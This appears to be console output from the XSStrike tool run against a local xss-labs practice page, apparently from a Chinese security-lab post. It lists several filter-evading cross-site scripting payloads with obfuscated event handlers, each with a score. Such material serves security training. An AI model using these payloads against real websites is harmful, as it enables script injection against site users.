 C:\WINDOWS\system32\cmd.exe - python xsstrike.py -u 10.0.0.13:8080/xss-labs-master/level1.php?name=
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <a/+/oNMoUseOvEr%0a=%0a(prompt)``%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <d3V%09oNpoinTerenTer%0a=%0a(prompt)``%0dx>v3dm0s
[!] Efficiency: 93
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <a/+/onmOusEoveR%0d=%0dconfirm()%0dx>v3dm0s
[!] Efficiency: 94
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <A%09onmoUsEovER%0a=%0a(prompt)``%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <html%0aonpoIntErENTer%09=%09[8].find(confirm)//
[!] Efficiency: 91
[!] Confidence: 10
~] Progress: 70/3072
0x网络安全实验室